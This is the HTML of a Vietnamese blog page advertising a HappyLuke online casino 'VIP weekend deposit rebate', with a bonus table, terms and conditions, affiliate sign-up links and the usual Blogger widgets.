<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html"
  },
  "headline": "VIP HOÀN GỬI CUỐI TUẦN","description": "Cuối tuần của bạn sẽ thêm sôi động khi nhận được khuyến mãi HOÀN GỬI duy nhất chỉ có tại HAPPY LUKE, độc quyền dành riêng cho thành viên VIP...","datePublished": "2023-10-02T08:54:00-07:00",
  "dateModified": "2023-10-02T08:54:52-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/w1200-h630-p-k-no-nu/mobile_image_vi65128e7ce53ba4862.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "ca nhân"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>Khuyến mại</a><em class='delimiter'></em><span class='current'>VIP HOÀN GỬI CUỐI TUẦN</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Khuyến mại",
                    "@id": "https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "VIP HOÀN GỬI CUỐI TUẦN",
                    "@id": "https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
VIP HOÀN GỬI CUỐI TUẦN
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2023-10-02T08:54:00-07:00'>8:54:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<div><br /></div><div><br /></div><div><br /></div><div><br /></div><b><span style="color: red;">Cuối tuần của bạn sẽ thêm sôi động khi nhận được khuyến mãi HOÀN GỬI duy nhất chỉ có tại HAPPY LUKE, độc quyền dành riêng cho thành viên VIP tại website.</span></b><div><span style="color: red;"><b><br /></b></span></div><div><span style="color: red;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/s1000/mobile_image_vi65128e7ce53ba4862.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/s16000/mobile_image_vi65128e7ce53ba4862.jpg" /></a><span><a name="more"></a></span></div></span>Chỉ cần gửi tiền và tham gia cược theo yêu cầu, HAPPYLUKE bảo đảm giá trị hoàn gửi đến bạn.<div><br /><table border="2" cellspacing="1" style="-webkit-font-smoothing: antialiased; background-color: rgba(0, 0, 0, 0.1); border-collapse: collapse; border-color: white; border-spacing: 0px; border-style: double; color: white; font-family: Oswald, Arial; font-size: 15px; margin: 0px auto; padding: 0px; width: 560px;"><tbody style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 194.547px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><strong style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">DOANH THU CƯỢC YÊU CẦU</span></span></strong></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 227.609px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><strong style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">DOANH THU TIỀN GỬI</span></span></strong></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 135.844px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><strong style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">TIỀN THƯỞNG</span></span></strong></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 194.547px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">3,000 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 227.609px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">&gt;= 500 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 135.844px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">25 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 194.547px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">3,000 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 227.609px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">&gt;= 1000 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 135.844px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">50 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 194.547px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">10,000 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 227.609px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">&gt;= 3000 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 135.844px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">100 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 194.547px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">10,000 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 227.609px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">&gt;= 5000 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 135.844px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">200 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 194.547px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">30,000 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 227.609px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">10,000 USD trở lên</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 135.844px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: #800180; font-family: arial;">500 USD</span></p></td></tr></tbody></table><br /><b>ĐIỀU KHOẢN VÀ ĐIỀU KIỆN</b>:<br /><br />1. Đối tượng: Dành riêng cho thành viên VIP.<br /><br />2. Hình Thức: Thành Viên VIP gửi tiền và tham gia cược tại slot và live casino vào 2 ngày cuối tuần trong thời gian diễn ra khuyến mãi sẽ nhận được tiền thưởng theo quy định. <br /><br />3. Thời gian khuyến mãi:<br /><br />- Tuần 1: 00:00 07/10 &#8211; 23:59 08/10/2023 (GMT+7)<br /><br />- Tuần 2: 00:00 14/10 &#8211; 23:59 15/10/2023 (GMT+7)<br /><br />- Tuần 3: 00:00 21/10 &#8211; 23:59 22/10/2023 (GMT+7)<br /><br />- Tuần 4: 00:00 28/10 &#8211; 23:59 29/10/2023 (GMT+7) <br /><br />4. Thời gian cập nhật khuyến mãi:<br /><br />- Tuần 1: 09/10/2023<br /><br />- Tuần 2: 16/10/2023<br /><br />- Tuần 3: 23/10/2023<br /><br />- Tuần 4: 30/10/2023 <br /><br />5. Yêu cầu tiền thưởng:  trải qua 20 vòng cược trước khi tiến hành rút tiền<br /><br />6. Tiền thưởng có giá trị trong vòng 1 tuần kể từ ngày cập nhật.<br /><br />7. Tất cả các cược hòa, cược hủy, cược 2 bên sẽ không được bao gồm trong tính toán cho bất kỳ yêu cầu cược hoặc chuyển nhượng nào.<br /><br />8.Tiền thưởng được sử dụng cho tất cả các sản phẩm tại website.<br /><br />9. Khuyến mãi trang web chỉ áp dụng cho những người chơi hợp lệ có 1 tài khoản duy nhất tại website. Người chơi vi phạm gửi tiền gian lận, nhiều liên kết, cược gian lận và trục lợi khuyến mãi và bị giữ chức năng rút tiền sẽ không đủ điều kiện nhận bất kỳ khuyến mãi nào. Do đó, tiền thưởng có được từ các tài khoản trùng lặp sẽ bị mất.<br /><br />10. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ khuyến mãi nào theo quyết định riêng của mình và bảo lưu quyền đưa ra quyết định cuối cùng.<br /><br />11.Các Điều Khoản và Điều Kiện Chung của HappyLuke được áp dụng.</div><div><br /></div><div>+ Đăng ký chơi ngay &gt;&gt; <a href="https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/">tại đây</a>: ( Tải link load nhanh ko bị dính virut )<br />+ Link chơi: <a href="https://record.income88.com/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk/1/" rel="noopener" style="background-color: white; box-sizing: border-box; color: #5e41f5; font-family: &quot;open sans&quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;" target="_blank"><button style="background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;"><strong style="box-sizing: border-box;">Link 1</strong></button></a><b style="background-color: white; box-sizing: border-box; color: #d0410b; font-family: &quot;open sans&quot;, Arial, Helvetica, sans-serif; font-size: 14px;">&nbsp;&nbsp;<a href="https://record.income88.com/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk/1/" rel="noopener" style="box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;" target="_blank"><button style="background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;"><strong style="box-sizing: border-box;">Link 2</strong></button></a><b style="box-sizing: border-box;">&nbsp;<b style="box-sizing: border-box;">&nbsp;</b></b></b></div></div>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' rel='tag'>Khuyến mại</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke' rel='tag'>Khuyến mại Happyluke</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html&text=VIP HOÀN GỬI CUỐI TUẦN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/s16000/mobile_image_vi65128e7ce53ba4862.jpg&description=VIP HOÀN GỬI CUỐI TUẦN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=VIP HOÀN GỬI CUỐI TUẦN | https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=VIP HOÀN GỬI CUỐI TUẦN&body=https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2023/10/ngot-ngao-thang-10.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='ca nhân' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='ca nhân' href='' target='_blank'>
ca nhân</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Khuyến mại'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html";
                }
                var disqus_blogger_homepage_url = "https://www.gamecasinobet.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.gamecasinobet.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Đăng nhận xét</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Nhận xét</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/6447350302842485680?po=8718734878157643264&hl=vi&saa=85391&origin=https://www.gamecasinobet.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
